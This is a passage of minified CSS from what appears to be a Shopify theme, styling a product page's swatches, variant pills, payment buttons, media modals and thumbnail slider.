1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image 